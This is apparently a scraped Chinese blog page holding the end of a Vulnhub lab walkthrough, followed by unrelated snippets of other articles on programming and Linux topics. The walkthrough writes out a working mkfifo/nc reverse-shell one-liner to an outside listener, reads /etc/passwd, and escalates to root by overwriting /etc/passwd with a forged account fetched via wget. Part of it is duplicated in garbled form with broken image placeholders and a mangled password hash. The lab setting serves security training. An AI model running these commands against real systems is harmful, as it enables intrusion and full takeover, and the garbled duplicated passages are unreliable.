

发送成功过去到id得出的命令数据

也可以执行其他命令



6.反弹shell

1.开启一个终端监听设置监听端口

nc -lvnp 9001

在burp中受害者反弹执行

rm /tmp/f ; mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 192.168.16.249 9001 >/tmp/f

发送没有监听成功,需要进行编码,直接burp中进行 url encode 编码即可:

不一致可以切换 shell

-

python3 -c 'import pty;pty.spawn("/bin/bash")'

成功得到反弹shell

ctrl+z将其放到后台中。

7.shell利用



查询当前用户及密码信息

cat /etc/passwd

查看当前存在的用户



cd /homels

看到有个james

james:x:1000:1000:james,,,:/home/james:/bin/bash

查看里面,发现有个user.txt,查看里面内容获取到第一个flag

尝试查看root 目录,发现没有权限







返回上一级目录,看到一个可疑文件 alexander.txt

base64解密

搜索后发现为Brainfuck加密

网上搜索解密:



尝试登录用户james,登录失败

无法进行登录



使用ssh进行连接

失败

ssh James@192.168.16.180

8.提权

只能使用提权了



wget,是可以下载文件的,普通用户也可以执行,可以用来替换我们的/etc/password,需要先把 /etc/passwd 文件中的信息复制并保存到靶机文件目录下

1.把/etc/passwd下的文件全部复制下来



2.生成一个linux账号和密码

工具 kali下的openssl

openssl passwd -1 -salt sb 123456

账号为:sb 密码为:$1$sb$F5r2uVGoXeYu3n6kEFOqz1

新建一个passwd的文件,复制root,替换里面为新建的账号



开了 httpserver服务器

python -m http.server

访问 127.0.0.1:8000查看文件是否存在



在 shell 中通过wget命令下载并查看是否成功

wget http://192.168.16.180:8000/passwd -O /etc/passwd

wd -1 -salt sb 123456

[外链图片转存中...(img-lEXBfhjd-1691824534371)]账号为:sb 密码为: 1 1 1sb$F5r2uVGoXeYu3n6kEFOqz1

新建一个passwd的文件,复制root,替换里面为新建的账号[外链图片转存中...(img-4UQk0hen-1691824534371)]开了 httpserver服务器python -m http.server

访问 127.0.0.1:8000查看文件是否存在[外链图片转存中...(img-1BWBKNjh-1691824534372)]在 shell 中通过wget命令下载并查看是否成功wget http://192.168.16.180:8000/passwd -O /etc/passwd

[外链图片转存中...(img-A9IgylIi-1691824534372)]切换账号后,即可得到 root 权限

相关文章:

hackNos靶机

靶机训练1 - hackNos: Os-hackNos 靶机平台 Vulnhub 是一个提供各种漏洞环境的靶场平台,供安全爱好者学习使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行。每个镜像会有破解的目…...

取地址及 const取地址操作符重载

取地址及 const取地址操作符重载 #include <iostream> using namespace std;class A { public:A(int year, int month, int day){_year year;_month month;_day day;}//它们是默认成员函数,我们不写编译器会自动生成,自动生成就够用了ÿ…...



【Linux初阶】进程间通信介绍 管道

🌟hello,各位读者大大们你们好呀🌟 🍭🍭系列专栏:【Linux初阶】 ✒️✒️本篇内容:进程间通信介绍,管道概述,匿名管道应用,命名管道应用 🚢&#…...

App 在macOS Catalina下提示已损坏无法打开解决办法:

App 在macOS Catalina下提示已损坏无法打开解决办法: 打开终端; 输入以下命令,回车; sudo xattr -d com.apple.quarantine /Applications/xxxx.app注意:/Applications/xxxx.app 换成你的App路径(推荐直接…...



ad+硬件每日学习十个知识点(26)23.8.6 (DCDC的降压电路、升压电路、降压-升压电路,同步整流,选型考虑同步、隔离)

文章目录 1.DCDC的降压原理2.DCDC的升压原理3.DCDC的升压和降压原理4.什么是肖特基二极管造成的死区电压?5.MOS管有死区电压么?6.DCDC的同步整流(用MOS管取代整流二极管,避免死区电压的影响)7.DCDC选型——同步与非同步…...

Elasticsearch3节点集群配置账号密码安全验证

Elasticsearch3节点集群配置账号密码安全验证 ES配置文件 rootnode1:~# grep -Ev "^#|^$" /etc/elasticsearch/elasticsearch.yml cluster.name: es-pre node.name: node1 node.master: true node.data: true path.data: /data/elk/es/data path.logs: /data/elk/…...

ffmepg滤镜

视频按顺时针方向旋转90度 ffplay -vf transpose1 -i juren-30s.mp4 ffplay -f lavfi -i testsrc -vf transpose1 -f lavfi -i testsrc这个滤镜是ffmpeg给用户的一个测试使用的视频 视频水平翻转(左右翻转) -vf hflip 实现慢速播放,声音速度是原始速度的50% ffpla…...

常用命令 - find locate which whereis gzip gunzip tar)

Linux 基础(六)常用命令 - find locate which whereis gzip gunzip tar

find & locate & which & whereis & gzip & gunzip & tar findlocatewhichwhereisgzipgunzipzip/unziptar find 在指定目录下查找文件或目录 find --help Usage: find [-H] [-L] [-P] [-Olevel] [-D help|tree|search|stat|rates|opt|exec] [path...…...

【Ajax】回调地狱解决方法

回调地狱(Callback Hell)是指在异步编程中,特别是在嵌套的回调函数中,代码变得深度嵌套、难以阅读和维护的现象。这通常发生在处理多个异步操作时,每个操作都依赖于前一个操作的结果。回调地狱使代码变得难以理解、扩展…...

解决Vue根组件设置transition失效的问题

解决Vue根组件设置transition失效的问题 1.代码 <div id"app"><!-- :name"$route.meta.transitionName" --><transition :name"animation" mode"out-in"><router-view /></transition></div>&…...

【剑指 Offer 40】最小的k个数

题目: 输入整数数组 arr ,找出其中最小的 k 个数。例如,输入 4、5、1、6、2、7、3、8 这 8 个数字,则最小的 4 个数字是 1、2、3、4。 示例: 输入:arr [3,2,1], k 2 输出:[1,2] 或者 [2,1] …...



vue3+vite在main.ts文件中引入./App.vue报错(./App.vue不是模块)

问题 如下图: 方法一 下载TypeScript Vue Plugin (Volar)插件就不报红了,看它的描述应该就是ts文件可以识别vue文件。 方法二 在src文件夹下添加env.d.ts文件,添加以下代码: declare module *.vue {import type { DefineC…...

【LeetCode】102. 二叉树的层序遍历、107. 二叉树的层序遍历 II

作者:小卢 专栏:《Leetcode》 喜欢的话:世间因为少年的挺身而出,而更加瑰丽。 ——《人民日报》 102. 二叉树的层序遍历 102. 二叉树的层序遍历 给你二叉树的根节点 root ,返回其节…...

HTML详解连载(2)

HTML详解连载(2) 专栏链接 [link](http://t.csdn.cn/xF0H3)下面进行专栏介绍 开始喽超链接作用代码示例解释经验分享 音频标签代码示例注意强调 视频标签代码示例注意强调 列表作用:布局内容排列整齐的区域。分类:无序列表&#x…...



qt事件系统源码-----定时器

qt定时器的使用一般有以下几种方式: 1、直接使用QTimer对象,绑定定时器的timeout信号; 2、使用QTimer的静态方法singleshot方法,产生一个一次性的定时事件 3、在QObject子类中,调用startTimer方法,产生定…...

【Android】ViewBinding+DataBinding+MVVM新手快速上手

为什么写这篇博客 网上大部分博客,代码量都比较大,把实际的业务都代入进去了 这篇博客的目的,就是为了讲解基本原理和使用思路,然后给出一个最简单的Demo 这里不讲解具体用法,那样篇幅会太长,直接看Demo…...



生成式人工智能模型:提升营销分析用户体验

使用生成式人工智能来改善分析体验,使业务用户能够询问有关我们数据平台中可用数据的任何信息。 在本文中,我们将解释如何使用新的生成式人工智能模型 ( LLM ) 来改善业务用户在我们的分析平台上的体验。假设我们为零售销售经理提供 Web 应用程序或移动应…...



【并发编程】无锁环形队列Disruptor并发框架使用

Disruptor 是苹国外厂本易公司LMAX开发的一个高件能列,研发的初夷是解决内存队列的延识问顾在性能测试中发现竟然与10操作处于同样的数量级),基于Disruptor开发的系统单线程能支撑每秒600万订单,2010年在QCn演讲后,获得了业界关注…...

